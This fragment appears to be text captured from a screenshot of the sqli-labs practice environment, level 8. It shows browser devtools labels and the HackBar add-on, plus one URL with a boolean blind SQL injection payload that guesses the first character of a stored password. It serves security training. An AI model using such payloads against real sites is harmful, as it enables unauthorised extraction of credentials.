 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://sqli-labs.com/Less-8/?id=1' and left((select password from users order by id limit 0,1),1)='d' --+